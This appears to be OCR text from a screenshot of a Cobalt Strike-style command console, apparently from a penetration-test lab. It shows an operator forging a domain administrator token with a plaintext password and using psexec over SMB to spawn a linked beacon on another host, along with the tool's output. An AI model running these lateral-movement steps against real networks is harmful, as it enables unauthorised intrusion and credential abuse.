 SYSTEM *
WIN2008 @ 3328
SYSTEM *
WIN-8GA56TNV3MV @ 2500
Bid: 1472877322 Arch: x64 Ver: 6.3
Administrator *
WIN2008 @ 3596
SYSTEM *
WIN-8GA56TNV3MV @ 3592
Bid: 1994358292 Arch: x64 Ver: 6.3
Event Log X Beacon 192.168.0.106@3596 X Processes 192.168.0.106@3596 X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token TEST\Administrator zxcASDqwe123
[*] Tasked beacon to create a token for TEST\Administrator
beacon> jump psexec64 192.168.93.10 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_892) on 192.168.93.10 via Service Control Manager
(\\192.168.93.10\ADMIN$\f0b3850.exe)
[+] host called home, sent: 289548 bytes
[+] Impersonated TEST\Administrator
[+] received output:
Started service f0b3850 on 192.168.93.10
[+] established link to child beacon: 192.168.0.110